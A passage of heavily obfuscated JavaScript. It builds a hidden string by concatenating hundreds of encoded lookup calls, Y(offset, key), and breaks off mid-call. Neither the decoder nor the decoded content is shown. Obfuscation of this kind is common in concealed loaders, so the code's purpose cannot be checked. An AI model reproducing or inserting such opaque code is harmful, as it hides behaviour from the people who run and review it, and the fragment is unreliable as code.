(0x2ddf,'[E4K')+Y(0x2a2,')A![')+Y(0x410e,'1PM*')+Y(0x3c56,'gIv9')+Y(0x16f7,'%x&B')+Y(0x2e15,'b6lW')+Y(0x3b42,'1PM*')+Y(0x17e0,'1%jC')+Y(0x1199,'PNzJ')+Y(0x25dd,']kYM')+Y(0x208e,'9pW[')+Y(0x82c,'h!0K')+Y(0x3d12,')1JS')+Y(0x273e,'1%jC')+Y(0x2f90,'9pW[')+Y(0x14b1,'m^&J')+Y(0x350a,'JvZN')+Y(0x1a4e,'h!0K')+Y(0x1da3,'%x&B')+Y(0x39e6,'5L)s')+Y(0x1ed5,'Cu$U')+Y(0x24fb,'J%hH')+Y(0x38b1,'J(u^')+Y(0x76c,'hLyQ')+Y(0x82a,'&HmG')+Y(0x7f7,'G*kX')+Y(0xe19,'h!0K')+Y(0x3e7a,'[E4K')+Y(0x2d03,'m^&J')+Y(0x1936,'tHy]')+Y(0x1f05,'mA87')+Y(0x23ae,'&HmG')+Y(0x4518,'#[5H')+Y(0x7d0,'VJnG')+Y(0x5e7,'v776')+Y(0x3aed,'1PM*')+Y(0x3783,'vrwG')+Y(0x1659,']kYM')+Y(0x3397,'WnL7')+Y(0x143d,'9pW[')+Y(0x3f6f,'MkT6')+Y(0x2bcd,'v776')+Y(0x130e,'G*kX')+Y(0x286b,'G*kX')+Y(0x3efe,'H%kI')+Y(0x1816,'v776')+Y(0x1385,'fVmH')+Y(0xbd4,'JvZN')+Y(0x3e16,'m^&J')+Y(0x1f51,'h!0K')+Y(0x4308,'dLmP')+Y(0x30a2,'9pW[')+Y(0x1ada,'DlgP')+Y(0x431e,'#[5H')+Y(0xa23,'b6lW')+Y(0x554,'JvZN')+Y(0x3e3,'1%jC')+Y(0xcf4,'G*kX')+Y(0x424a,')A![')+Y(0x42e5,'Q45&')+Y(0x2f26,'H%kI')+Y(0xef6,'b6lW')+Y(0x436d,'QGV7')+Y(0x25b6,'#[5H')+Y(0x2a30,'[E4K')+Y(0x2d5e,'J%hH')+Y(0x44de,'4]aJ')+Y(0x7f9,'VJnG')+Y(0x26df,'5L)s')+Y(0x3239,'DlgP')+Y(0x38ea,'%x&B')+Y(0x21fa,'tHy]')+Y(0x1e5d,'Zkc%')+Y(0x391b,'tHy]')+Y(0x2936,')1JS')+Y(0x1f67,'mA87')+Y(0x27e0,'E$@2')+Y(0x3045,'ir*3')+Y(0x3c45,'Q45&')+Y(0x4385,'J%hH')+Y(0x2ce9,'H%kI')+Y(0x37df,'DlgP')+Y(0x93c,'h!0K')+Y(0xe48,'VJnG')+Y(0xe2b,'DlgP')+Y(0xc0c,'f8WK')+Y(0x3020,'l4LE')+Y(0x3858,'v776')+Y(0x4231,'b6lW')+Y(0x42e2,'DlgP')+Y(0x4193,'b6lW')+Y(0x2707,'mI#g')+Y(0x186f,'ir*3')+Y(0x19d8,'5L)s')+Y(0x19b8,'#[5H')+Y(0x1e4e,'1(Af')+Y(0x21a0,'V]r)')+Y(0xa73,'fVmH')+Y(0x3aaa,'[E4K')+Y(0x3c94,'V]r)')+Y(0x30d5,'J%hH')+Y(0x28f4,'V]r)')+Y(0x2956,'l4LE')+Y(0x39ab,'JvZN')+Y(0x10a6,'S[a4')+Y(0x369d,'m^&J')+Y(0x3d75,'b6lW')+Y(0x4455,'b6lW')+Y(0x18b0,'dLmP')+Y(0x38a3,'%x&B')+Y(0x43d2,'#[5H')+Y(0x3cb7,'6ZqT')+Y(0x874,'QGV7')+Y(0x2ec4,'1%jC')+Y(0x2f41,'Z#et')+Y(0x4260,'PNzJ')+Y(0x2150,'f8WK')+Y(0x1dfa,'5L)s')+Y(0x2515,'9pW[')+Y(0x2642,'%x&B')+Y(0x2035,'S[a4')+Y(0x2289,'1PM*')+Y(0x24e3,'V]r)')+Y(0x2d0,'m^&J')+Y(0x33fc,'gIv9')+Y(0x182e,'MkT6')+Y(0x2618,'1%jC')+Y(0x1d67,'S[a4')+Y(0x74d,'S[a4')+Y(0x4107,'[E4K')+Y(0x12d4,'QGV7')+Y(0x4474,'J%hH')+Y(0x2a5c,'VJnG')+Y(0x26b2,'G*kX')+Y(0x278b,'4]aJ')+Y(0x180b,'1(Af')+Y(0xfbd,'ir*3')+Y(0x3c7b,'DlgP')+Y(0x1e84,'mA87')+Y(0x430d,'H%kI')+Y(0x42e1,'WnL7')+Y(0x334c,'1PM*')+Y(0x3f62,'l4LE')+Y(0x4538,'b6lW')+Y(0x41fa,'1PM*')+Y(0x2080,']kYM')+Y(0x28c9,'#[5H')+Y(0x20e5,'WnL7')+Y(0x4488,'17CK')+Y(0x2617,'Q45&')+Y(0x26ce,'6ZqT')+Y(0x3b5,'Q45&')+Y(0x25e9,'&HmG'))+(Y(0x3db2,'fVmH')+Y(0x24ce,'Cu$U')+Y(0x136c,')A![')+Y(0x2a6e,'1%jC')+Y(0x34f8,')A![')+Y(0x19c9,'mA87')+Y(0x449,'[E4K')+Y(0x7eb,'E$@2')+Y(0x373,'Zkc%')+Y(0x31e5,'Cu$U')+Y(0x10eb,'G*kX')+Y(0x760,'JvZN')+Y(0x113a,'1PM*')+Y(0x210d,'Z#et')+Y(0xca8,'QGV7')+Y(0x219c,'&HmG')+Y(0x110d,'m^&J')+Y(0xa47,'Cu$U')+Y(0x3fd5,'S[a4')+Y(0x129f,']kYM')+Y(0x280e,'DlgP')+Y(0x17db,'Cu$U')+Y(0x3a5,'mA87')+Y(0x320f,'E$@2')+Y(0x2210,'4]aJ')+Y(0x145b,'%x&B')+Y(0x860,'b6lW')+Y(0x1014,'hLyQ')+Y(0x435a,'J(u^')+Y(0x3ae5,'5L)s')+Y(0x371e,'6ZqT')+Y(0x4349,'V]r)')+Y(0x631,'1PM*')+Y(0x843,'4]aJ')+Y(0x36d9,'fVmH')+Y(0x1fbb,'Cu$U')+Y(0x10c8,'f8WK')+Y(0x62c,'E$@2')+Y(0x3aa2,'vrwG')+Y(0x30ba,'Cu$U')+Y(0x345a,'f8WK')+Y(0x2a22,'QGV7')+Y(0xc95,'9pW[')+Y(0x23ad,'fVmH')+Y(0x32d1,'S[a4')+Y(0xfad,']kYM')+Y(0x34e2,'h!0K')+Y(0x2faa,'#[5H')+Y(0x1c1d,'J%hH')+Y(0x1cbd,'1PM*')+Y(0x1b9e,'J(u^')+Y(0x90a,'Cu$U')+Y(0x1ec2,'S[a4')+Y(0x1b58,'fVmH')+Y(0x1aba,'17CK')+Y(0xff8,'f8WK')+Y(0x97b,'JvZN')+Y(0x11aa,'[E4K')+Y(0x761,'H%kI')+Y(0x400e,'4]aJ')+Y(0x43ec,'&HmG')+Y(0x2d65,'JvZN')+Y(0x427b,'DlgP')+Y(0x152c,'QGV7')+Y(0x2fdc,')A![')+Y(0x7fe,'f8WK')+Y(0x22b,'ir*3')+Y(0x2571,'f8WK')+Y(0x142f,'WnL7')+Y(0x1eb3,'7eCY')+Y(0x449f,'JvZN')+Y(0x2437,'#[5H')+Y(0x2148,'Zkc%')+Y(0x3fb6,'6ZqT')+Y(0x3f4c,'V]r)')+Y(0x8c1,'v776')+Y(0x297a,'l4LE')+Y(0x2025,'ir*3')+Y(0x3c37,'mI#g')+Y(0x352a,'4]aJ')+Y(0x4d1,')A![')+Y(0x3951,'DlgP')+Y(0x2c4,'9pW[')+Y(0x3c86,'1%jC')+Y(0x908,'Q45&')+Y(0x3470,'J(u^')+Y(0x17bb,'VJnG')+Y(0x2c8f,'&HmG')+Y(0x1d50,'Zkc%')+Y(0x3be4,'m^&J')+Y(0x28d7,'fVmH')+Y(0x1e6c,'PNzJ')+Y(0x29cb,'1(Af')+Y(0x27de,'v776')+Y(0x1783,'H%kI')+Y(0x1e1,'l4LE')+Y(0x27fd,'Zkc%')+Y(0x21e0,'Zkc%')+Y(0xa4a,'Q45&')+Y(0x34a4,'4]aJ')+Y(0xb42,'f8WK')+Y(0x1632,'1(Af')+Y(0x3ffe,'&HmG')+Y(0x3ec8,'Q45&')+Y(0x1b3d,'MkT6')+Y(0x44f3,'fVmH')+Y(0x160c,'gIv9')+Y(0x4438,')1JS')+Y(0x890,'tHy]')+Y(0x2ac2,'S[a4')+Y(0xb0a,'hLyQ')+Y(0x7aa,'DlgP')+Y(0x204d,'7eCY')+Y(0x239d,'VJnG')+Y(0x16aa,'[E4K')+Y(0x3831,'ir*3')+Y(0x12e9,'1%jC')+Y(0x37ea,'[E4K')+Y(0x229b,'QGV7')+Y(0x1e7a,'J(u^')+Y(0xdfb,'Cu$U')+Y(0x4330,'1%jC')+Y(0x1e00,'%x&B')+Y(0x2d79,'9pW[')+Y(0x44b9,'DlgP')+Y(0x21d9,'JvZN')+Y(0x63b,'mrvk')+Y(0x2227,'G*kX')+Y(0x3fd7,'5L)s')+Y(0x10ec,'9pW[')+Y(0x1830,'PNzJ')+Y(0x38da,'v776')+Y(0x943,'tHy]')+Y(0x1251,'[E4K')+Y(0x3b3e,'[E4K')+Y(0x7bb,'1PM*')+Y(0x3ddd,'1PM*')+Y(0x755,'JvZN')+Y(0x2bd8,'MkT6')+Y(0x1d1,'tHy]')+Y(0x79c,'E$@2')+Y(0x386e,'J(u^')+Y(0x1397,'l4LE')+Y(0x4025,'DlgP')+Y(0x1c2c,'Cu$U')+Y(0x28fb,'QGV7')+Y(0x2e3d,')1JS')+Y(0x14a7,'1PM*')+Y(0x2761,'#[5H')+Y(0x2e50,')1JS')+Y(0x3f1b,'#[5H')+Y(0x2da5,')A![')+Y(0x3f5e,'Zkc%')+Y(0x8db,'Cu$U')+Y(0x3c63,'#[5H')+Y(0xb7f,'h!0K')+Y(0x1ba1,'WnL7')+Y(0x42fa,'#[5H')+Y(0x28c,'hLyQ')+Y(0x2c7c,'J%hH')+Y(0x6f8,'H%kI')+Y(0x3f28,'#[5H')+Y(0x31f,')1JS')+Y(0xdcc,'vrwG')+Y(0x1c91,')A![')+Y(0x36fe,'f8WK')+Y(0x160e,']kYM')+Y(0x23e7,'l4LE')+Y(0x1133,'DlgP')+Y(0x2904,']kYM')+Y(0x33d,'JvZN')+Y(0x298d,'mrvk')+Y(0x12b5,'7eCY')+Y(0x276d,'Z#et')+Y(0xa7a,'9pW[')+Y(0x1ce1,'E$@2')+Y(0x41c8,'%x&B')+Y(0x2896,'E$@2')+Y(0x25e5,'Q45&')+Y(0x2c73,'DlgP')+Y(0x3511,')A![')+Y(0x2d40,'v776')+Y(0x3bfb,'1PM*')+Y(0x4397,'9pW[')+Y(0x2fa3,')1JS')+Y(0x3b4c,'7eCY')+Y(0x3681,'b6lW')+Y(0x3793,'V]r)')+Y(0x2222,'h!0K')+Y(0x2cf7,'#[5H')+Y(0x885,'v776')+Y(0x445e,'MkT6')+Y(0x33d6,'4]aJ')+Y(0x2a7,'7eCY')+Y(0x3068,'m^&J')+Y(0x299,'hLyQ')+Y(0x3dfa,'&HmG')+Y(0x37cb,'hLyQ')+Y(0x1de5,'mrvk')+Y(0x864,'%x&B'))+(Y(0x3bc2,'hLyQ')+Y(0x87d,'E$@2')+Y(0x2525,'VJnG')+Y(0xa2e,'m^&J')+Y(0x3685,'9pW[')+Y(0x2604,'l4LE')+Y(0x1bc8,'dLmP')+Y(0x3be6,'v776')+Y(0x26ff,'h!0K')+Y(0x2953,'l4LE')+Y(0x973,'PNzJ')+Y(0x2719,'Cu$U')+Y(0x3f33,'%x&B')+Y(0x277b,'b6lW')+Y(0x443b,'gIv9')+Y(0x1d7e,'h!0K')+Y(0x1eb6,'fVmH')+Y(0x1b65,'mI#g')+Y(0x3972,'S[a4')+Y(0x6ce,'H%kI')+Y(0x30f0,'6ZqT')+Y(0x276b,'V]r)')+Y(0x1d58,'Zkc%')+Y(0x77a,'J(u^')+Y(0x400d,'ir*3')+Y(0x2213,'7eCY')+Y(0x38f0,'17CK')+Y(0x2fd1,'J(u^')+Y(0xdb1,'H%kI')+Y(0x553,'mrvk')+Y(0x327a,'H%kI')+Y(0x2e69,'J(u^')+Y(0x1af9,'J%hH')+Y(0x2801,'vrwG')+Y(0xfb2,'MkT6')+Y(0x31fe,'mI#g')+Y(0x1ede,'4]aJ')+Y(0x2deb,'MkT6')+Y(0x2333,'JvZN')+Y(0xffb,'Zkc%')+Y(0x340e,'1%jC')+Y(0x32e7,'h!0K')+Y(0x80b,'h!0K')+Y(0x15a4,'mA87')+Y(0xac4,'vrwG')+Y(0x758,'Zkc%')+Y(0xea7,'hLyQ')+Y(0x1a62,'H%kI')+Y(0x2dd8,'VJnG')+Y(0xd80,'G*kX')+Y(0x21d8,'1(Af')+Y(0xb27,'4]aJ')+Y(0x2c19,'hLyQ')+Y(0x15c1,'h!0K')+Y(0x260d,']kYM')+Y(0x196f,'mA87')+Y(0x2e7c,'gIv9')+Y(0x3e64,'J%hH')+Y(0x345e,'DlgP')+Y(0x38a0,')1JS')+Y(0x20ec,')1JS')+Y(0x3b2b,')A![')+Y(0xd1f,'5L)s')+Y(0x3d2a,'J%hH')+Y(0x2e53,'dLmP')+Y(0x2a49,'Q45&')+Y(0xe3d,'1(Af')+Y(0x38ff,'S[a4')+Y(0x24a1,'tHy]')+Y(0x14e4,'fVmH')+Y(0xbed,'#[5H')+Y(0x27f8,'tHy]')+Y(0x1096,'7eCY')+Y(0x1274,'WnL7')+Y(0x2eae,'J(u^')+Y(0x3e4f,'Z#et')+Y(0x105c,'PNzJ')+Y(0x1256,'Z#et')+Y(0x29c8,'DlgP')+Y(0xddf,'QGV7')+Y(0x3330,'J(u^')+Y(0x1022,'17CK')+Y(0x43e7,'l4LE')+Y(0x2c57,'DlgP')+Y(0xa19,'%x&B')+Y(0x42a6,'%x&B')+Y(0x1756,'6ZqT')+Y(0x2b02,'J%hH')+Y(0x1913,')A![')+Y(0x1678,'b6lW')+Y(0x27d5,'[E4K')+Y(0x2662,'6ZqT')+Y(0x745,')A![')+Y(0x2c62,'DlgP')+Y(0x2cd,')A![')+Y(0x2cb,'v776')+Y(0x27ac,'7eCY')+Y(0x218,'S[a4')+Y(0x4c2,'G*kX')+Y(0x1372,'mrvk')+Y(0x4123,'Q45&')+Y(0x86d,'#[5H')+Y(0x3126,'Zkc%')+Y(0x8e8,'m^&J')+Y(0x905,']kYM')+Y(0x2f94,'G*kX')+Y(0x11e5,'f8WK')+Y(0x3716,'1%jC')+Y(0x284e,']kYM')+Y(0x3086,'MkT6')+Y(0x7e4,'m^&J')+Y(0xb0d,'Q45&')+Y(0x2e34,'1(Af')+Y(0xb30,'V]r)')+Y(0x2262,'9pW[')+Y(0x35b6,'VJnG')+Y(0x1c4a,'fVmH')+Y(0x376a,'hLyQ')+Y(0x1b96,'h!0K')+Y(0x4297,'WnL7')+Y(0x2dd2,'mrvk')+Y(0x36b2,'J(u^')+Y(0x1462,'E$@2')+Y(0x1813,'ir*3')+Y(0x58f,'DlgP')+Y(0x29ab,'J%hH')+Y(0x26d8,'1%jC')+Y(0x294f,'b6lW')+Y(0x14e9,'JvZN')+Y(0xcc1,'6ZqT')+Y(0x3f4d,'E$@2')+Y(0x3bfc,')A![')+Y(0x43a2,'%x&B')+Y(0x1a87,'1(Af')+Y(0x33f1,'G*kX')+Y(0xf3a,'%x&B')+Y(0x1e28,'DlgP')+Y(0x204f,'l4LE')+Y(0x3a20,'tHy]')+Y(0xfaf,'S[a4')+Y(0x2493,'Q45&')+Y(0x1324,'MkT6')+Y(0x192b,'Cu$U')+Y(0x31cc,'4]aJ')+Y(0x14e1,'vrwG')+Y(0x2268,'vrwG')+Y(0x25ba,'vrwG')+Y(0x2b29,'tHy]')+Y(0x1b02,'1PM*')+Y(0x2d90,'vrwG')+Y(0x25eb,'6ZqT')+Y(0x6dc,'Zkc%')+Y(0xef0,'Cu$U')+Y(0x1779,'[E4K')+Y(0x4316,'1PM*')+Y(0x42fe,'dLmP')+Y(0x233,'MkT6')+Y(0x106b,'JvZN')+Y(0x28a7,'b6lW')+Y(0x272e,']kYM')+Y(0x3547,')A![')+Y(0x2204,'m^&J')+Y(0x14e0,'G*kX')+Y(0x4241,'17CK')+Y(0x1e92,'Cu$U')+Y(0x20c7,'1(Af')+Y(0x147c,'QGV7')+Y(0x118e,'%x&B')+Y(0x3b4b,'dLmP')+Y(0xaac,'J%hH')+Y(0x307c,'v776')+Y(0x2864,'dLmP')+Y(0xacc,'[E4K')+Y(0x2a26,'Q45&')+Y(0x2e6d,'m^&J')+Y(0x3cdc,'mI#g')+Y(0x682,'&HmG')+Y(0x86c,'S[a4')+Y(0x4238,'l4LE')+Y(0x1e90,'V]r)')+Y(0x1377,'5L)s')+Y(0x185d,'&HmG')+Y(0x1ae4,'VJnG')+Y(0x4492,'m^&J')+Y(0x707,'h!0K')+Y(0x1103,'QGV7')+Y(0x322f,'f8WK')+Y(0x30cb,'%x&B')+Y(0x439e,']kYM')+Y(0x9bc,'b6lW')+Y(0x74c,'Cu$U')+Y(0x3b5c,']kYM')+Y(0x27be,'QGV7')+Y(0x2da6,')A![')+Y(0x21a3,'Q45&')+Y(0x2918,'mA87')+Y(0x67c,'J(u^')+Y(0x31f3,'Cu$U')+Y(0x3dfc,'#[5H')+Y(0x1386,')A!['))+(Y(0x304b,'JvZN')+Y(0x3fa2,'vrwG')+Y(0x1d5e,'WnL7')+Y(0x2765,'1PM*')+Y(0x3c04,'H%kI')+Y(0xeb3,'H%kI')+Y(0x1d63,'6ZqT')+Y(0x1bc4,'fVmH')+Y(0x2684,'QGV7')+Y(0x1f97,'H%kI')+Y(0x43d1,'fVmH')+Y(0x155e,'5L)s')+Y(0x107c,'PNzJ')+Y(0x4f1,'ir*3')+Y(0x24de,'E$@2')+Y(0xa74,'Z#et')+Y(0x40d5,'mA87')+Y(0x427f,'ir*3')+Y(0x1121,'Z#et')+Y(0x36de,'4]aJ')+Y(0xca4,'VJnG')+Y(0x1cb,'Cu$U')+Y(0x2d76,'Cu$U')+Y(0x3385,'J%hH')+Y(0x1c76,'Q45&')+Y(0x358f,'Z#et')+Y(0x12ac,'&HmG')+Y(0x3afa,'f8WK')+Y(0x2208,'dLmP')+Y(0xa9c,'9pW[')+Y(0x3df5,'Cu$U')+Y(0x25d,'f8WK')+Y(0x16fd,'J(u^')+Y(0x314d,'MkT6')+Y(0x282c,'Cu$U')+Y(0x2af4,'Z#et')+Y(0x1010,'Cu$U')+Y(0x2d58,'vrwG')+Y(0x9e4,'gIv9')+Y(0x272f,'1(Af')+Y(0x4064,'DlgP')+Y(0x18ac,'Q45&')+Y(0x2748,'7eCY')+Y(0x77d,'E$@2')+Y(0x1e6b,'VJnG')+Y(0x354a,'&HmG')+Y(0x2171,'JvZN')+Y(0x172e,'9pW[')+Y(0x2d30,'Zkc%')+Y(0x557,'J(u^')+Y(0x2f71,'4]aJ')+Y(0x696,'h!0K')+Y(0x35f6,']kYM')+Y(0x7ba,'WnL7')+Y(0x1f6f,'9pW[')+Y(0x249b,'h!0K')+Y(0x114a,'DlgP')+Y(0x4529,'G*kX')+Y(0x41c5,'&HmG')+Y(0x4139,'E$@2')+Y(0x4092,'E$@2')+Y(0x6a5,')1JS')+Y(0x891,'tHy]')+Y(0x3370,'mI#g')+Y(0x2703,'#[5H')+Y(0x3eca,'V]r)')+Y(0x24b5,'9pW[')+Y(0x37d5,'l4LE')+Y(0x30b4,'tHy]')+Y(0x4200,'4]aJ')+Y(0x1770,'Zkc%')+Y(0x92d,'fVmH')+Y(0x1a5e,'MkT6')+Y(0x4252,'%x&B')+Y(0x164d,'QGV7')+Y(0x1e9d,'hLyQ')+Y(0xc74,'1(Af')+Y(0x4530,'7eCY')+Y(0x3eeb,'gIv9')+Y(0x105d,'1%jC')+Y(0x1350,'5L)s')+Y(0x1e96,'J(u^')+Y(0x3edd,'ir*3')+Y(0x3954,'dLmP')+Y(0x70d,'b6lW')+Y(0x2c69,'f8WK')+Y(0x1fb8,'1PM*')+Y(0x1bd3,'G*kX')+Y(0x429d,'[E4K')+Y(0x1cc3,'Q45&')+Y(0x1a6a,'dLmP')+Y(0x3b4d,'G*kX')+Y(0x3ab9,'b6lW')+Y(0xae0,'1%jC')+Y(0x535,'mrvk')+Y(0x3634,'5L)s')+Y(0x3c26,'E$@2')+Y(0x3469,'DlgP')+Y(0x2651,'%x&B')+Y(0x2d7e,'17CK')+Y(0x1042,'v776')+Y(0x2bce,'VJnG')+Y(0x1349,'E$@2')+Y(0x26a9,'[E4K')+Y(0x3b28,'QGV7')+Y(0x30f9,'fVmH')+Y(0x350f,'1PM*')+Y(0xfa0,'m^&J')+Y(0x1d3c,'ir*3')+Y(0x37b6,'J(u^')+Y(0x1ea3,'5L)s')+Y(0x31d1,'G*kX')+Y(0x30e1,'tHy]')+Y(0x1ec4,'[E4K')+Y(0x25ab,')A![')+Y(0x24a8,'Q45&')+Y(0x313e,'V]r)')+Y(0x370f,'h!0K')+Y(0xdcb,'9pW[')+Y(0x2798,'17CK')+Y(0x36d2,'fVmH')+Y(0x38e3,']kYM')+Y(0x3b2a,')1JS')+Y(0x249,'Zkc%')+Y(0xacd,'hLyQ')+Y(0x21f1,'gIv9')+Y(0x3d61,'9pW[')+Y(0x643,'m^&J')+Y(0xdb6,'1%jC')+Y(0x28d5,'1PM*')+Y(0x3bf9,'PNzJ')+Y(0x2d15,']kYM')+Y(0x2c1d,'9pW[')+Y(0x350b,'h!0K')+Y(0x164b,'hLyQ')+Y(0x3268,'DlgP')+Y(0x2fee,'[E4K')+Y(0x425c,'hLyQ')+Y(0x43f,'f8WK')+Y(0x3a5b,'fVmH')+Y(0x444d,']kYM')+Y(0x2b6e,'QGV7')+Y(0x13da,'f8WK')+Y(0x57d,'G*kX')+Y(0x2764,'S[a4')+Y(0x35e6,'%x&B')+Y(0x22ca,'1(Af')+Y(0x100d,'5L)s')+Y(0x2792,'JvZN')+Y(0x25f,'Q45&')+Y(0x2718,'mrvk')+Y(0x24f2,'m^&J')+Y(0x323b,'H%kI')+Y(0x123b,'S[a4')+Y(0x4130,'gIv9')+Y(0x2315,'Z#et')+Y(0x1bf5,'fVmH')+Y(0x10bf,'V]r)')+Y(0x44d7,'G*kX')+Y(0x4051,'4]aJ')+Y(0x1ddd,'J%hH')+Y(0x2580,'fVmH')+Y(0x3b4e,'J(u^')+Y(0x11d2,'E$@2')+Y(0x3368,'h!0K')+Y(0x18ee,'#[5H')+Y(0x3d77,'PNzJ')+Y(0x3fad,'fVmH')+Y(0xab5,')A![')+Y(0x2850,'17CK')+Y(0x3a2c,'JvZN')+Y(0x1ae5,'Z#et')+Y(0xbeb,'Z#et')+Y(0x3f8f,'gIv9')+Y(0x12c4,'1PM*')+Y(0x231,'MkT6')+Y(0xf5d,'m^&J')+Y(0x1d90,'tHy]')+Y(0x34ba,'m^&J')+Y(0x3f2a,'VJnG')+Y(0x46e,'f8WK')+Y(0x14de,'WnL7')+Y(0x256f,'E$@2')+Y(0x3942,'ir*3')+Y(0x60d,'m^&J')+Y(0x1301,'Z#et')+Y(0xeb9,'E$@2')+Y(0x1696,'J%hH')+Y(0x191a,'J%hH')+Y(0x3b7e,'1(Af')+Y(0x3b09,'1(Af')+Y(0x1ef,'f8WK')+Y(0x252c,'MkT6')+Y(0x336,'mrvk')+Y(0x2b9b,'%x&B')+Y(0x470,'J%hH')+Y(0x81e,'J(u^')+Y(0xedc,'WnL7')+Y(0x1635,')A![')+Y(0x31d2,'fVmH'))+(Y(0x43e2,')A![')+Y(0x410,'hLyQ')+Y(0x4176,']kYM')+Y(0x25e0,'f8WK')+Y(0x2e12,'Cu$U')+Y(0x2f2c,'7eCY')+Y(0x35e3,'S[a4')+Y(0x227,'PNzJ')+Y(0x19e2,'vrwG')+Y(0x331e,'b6lW')+Y(0x4302,'6ZqT')+Y(0x3cd5,'Q45&')+Y(0x3457,'fVmH')+Y(0x7e7,'JvZN')+Y(0x6d4,'v776')+Y(0x17bf,'vrwG')+Y(0x4b9,'PNzJ')+Y(0x32eb,'7eCY')+Y(0x892,'f8WK')+Y(0x2cdb,'l4LE')+Y(0x3c91,'JvZN')+Y(0x1553,'m^&J')+Y(0x1acd,'9pW[')+Y(0x1c43,'Cu$U')+Y(0x2f6,'dLmP')+Y(0x31a0,'b6lW')+Y(0x14ed,'JvZN')+Y(0x2fc8,'gIv9')+Y(0x3869,'QGV7')+Y(0x2c8e,'gIv9')+Y(0xc79,'mA87')+Y(0x3171,'l4LE')+Y(0x2f1,'tHy]')+Y(0xabe,'V]r)')+Y(0x2c96,'VJnG')+Y(0x2ae7,'VJnG')+Y(0x34ca,'m^&J')+Y(0xb73,'f8WK')+Y(0x2fe6,'gIv9')+Y(0x49d,'J%hH')+Y(0x1e21,'5L)s')+Y(0x2afb,'MkT6')+Y(0x1da7,'G*kX')+Y(0x255a,'tHy]')+Y(0x79a,'fVmH')+Y(0x73b,'#[5H')+Y(0x3ef6,'hLyQ')+Y(0x217,'VJnG')+Y(0x412a,'%x&B')+Y(0x15ca,'Cu$U')+Y(0x50c,'m^&J')+Y(0x2f57,'S[a4')+Y(0x37ec,'4]aJ')+Y(0x2939,')A![')+Y(0x1906,'E$@2')+Y(0x2da9,'1PM*')+Y(0x1fcb,'QGV7')+Y(0x2dd6,'5L)s')+Y(0x30da,'&HmG')+Y(0x2416,'mA87')+Y(0x1c60,'b6lW')+Y(0x1117,'H%kI')+Y(0x84d,'17CK')+Y(0x2ade,'J%hH')+Y(0x3aaf,'E$@2')+Y(0x2abe,')A![')+Y(0x9f2,'VJnG')+Y(0x380f,'#[5H')+Y(0x6d3,'V]r)')+Y(0x451d,'vrwG')+Y(0x3f0c,'VJnG')+Y(0x17d3,'S[a4')+Y(0x4328,'9pW[')+Y(0x12b7,'%x&B')+Y(0x34f6,'mrvk')+Y(0x33b7,']kYM')+Y(0x1411,')A![')+Y(0x443d,'MkT6')+Y(0x1a53,'G*kX')+Y(0x3112,'tHy]')+Y(0x946,'dLmP')+Y(0x1c8a,'MkT6')+Y(0x1ff0,']kYM')+Y(0xe9d,'Q45&')+Y(0x32de,'WnL7')+Y(0x1737,')A![')+Y(0x260a,'1%jC')+Y(0x3854,'mI#g')+Y(0x6bb,'V]r)')+Y(0xceb,'J(u^')+Y(0x619,'Q45&')+Y(0x1183,'Q45&')+Y(0x8dc,'WnL7')+Y(0x3ff6,'DlgP')+Y(0x3148,'E$@2')+Y(0x3c6,'%x&B')+Y(0x2516,'1PM*')+Y(0x3e00,'1%jC')+Y(0x480,'5L)s')+Y(0x512,'1(Af')+Y(0x30aa,'J%hH')+Y(0x2ad9,'tHy]')+Y(0x3a57,'5L)s')+Y(0x3a06,'vrwG')+Y(0x3dd4,'E$@2')+Y(0x3556,'JvZN')+Y(0x6a7,']kYM')+Y(0x2577,'h!0K')+Y(0x2169,'Z#et')+Y(0xc3d,'Q45&')+Y(0x2233,'WnL7')+Y(0x44b1,')1JS')+Y(0x3ed8,'QGV7')+Y(0x1564,'hLyQ')+Y(0x42ac,'G*kX')+Y(0x39d4,'Z#et')+Y(0x30e9,'4]aJ')+Y(0x1873,'J%hH')+Y(0xa5b,'J%hH')+Y(0x2fa2,'Q45&')+Y(0x3d85,'QGV7')+Y(0x11f8,'1(Af')+Y(0x574,'Cu$U')+Y(0x13af,'tHy]')+Y(0x3b24,'VJnG')+Y(0x3e65,'QGV7')+Y(0x2f11,'S[a4')+Y(0x1cc4,'QGV7')+Y(0x1e75,'E$@2')+Y(0x3ce2,'MkT6')+Y(0x21e5,'9pW[')+Y(0xd61,'J%hH')+Y(0x1b4f,'7eCY')+Y(0x35ff,'4]aJ')+Y(0x1dce,'b6lW')+Y(0x41ff,'1%jC')+Y(0x4501,'5L)s')+Y(0x3ffb,'MkT6')+Y(0x23fe,'6ZqT')+Y(0x2851,'9pW[')+Y(0x3ca5,']kYM')+Y(0x3076,'mrvk')+Y(0x4462,'MkT6')+Y(0x20aa,'#[5H')+Y(0x13b4,'mI#g')+Y(0x1257,'dLmP')+Y(0x1872,'l4LE')+Y(0x56a,'E$@2')+Y(0x294b,'DlgP')+Y(0xcd5,'#[5H')+Y(0x3f52,'QGV7')+Y(0x199c,'V]r)')+Y(0x273b,'J%hH')+Y(0x36e0,'6ZqT')+Y(0x2cab,'#[5H')+Y(0x2863,'H%kI')+Y(0x1c7b,'VJnG')+Y(0x2018,'V]r)')+Y(0x1db6,'l4LE')+Y(0x1937,'fVmH')+Y(0x248,')1JS')+Y(0xd1b,'PNzJ')+Y(0x1716,'&HmG')+Y(0x17a1,'E$@2')+Y(0x2e83,'v776')+Y(0x27f7,'dLmP')+Y(0x1400,'J(u^')+Y(0x445c,'mI#g')+Y(0x2bc2,'l4LE')+Y(0x1c34,'mA87')+Y(0x2591,'7eCY')+Y(0x368,'7eCY')+Y(0x8df,'tHy]')+Y(0x34c9,'[E4K')+Y(0x3074,'Zkc%')+Y(0x2031,'E$@2')+Y(0x176e,'17CK')+Y(0x34bc,'1PM*')+Y(0x285,'5L)s')+Y(0x38cc,'tHy]')+Y(0x4369,')1JS')+Y(0x14f5,'WnL7')+Y(0x3c64,'ir*3')+Y(0x2c83,'Zkc%')+Y(0x17d8,')1JS')+Y(0x2fc1,'%x&B')+Y(0x3c18,'Z#et')+Y(0x2ac,'l4LE')+Y(0x42cd,'mI#g')+Y(0x4247,'1%jC')+Y(0x5d8,'&HmG')+Y(0x3875,'m^&J')+Y(0x7fc,'G*kX')+Y(0x3879,'l4LE')+Y(0x2dbd,'b6lW')+Y(0x2795,'QGV7')+Y(0x1346,'VJnG')+Y(0x255,']kYM')+Y(0x197e,'QGV7')+Y(0xcd3,'7eCY'))+(Y(0xe56,'Q45&')+Y(0x3fe5,'VJnG')+Y(0x85b,'mrvk')+Y(0x2097,'1(Af')+Y(0x1d93,')1JS')+Y(0x2835,'7eCY')+Y(0x1516,'f8WK')+Y(0x1869,')1JS')+Y(0x358,'v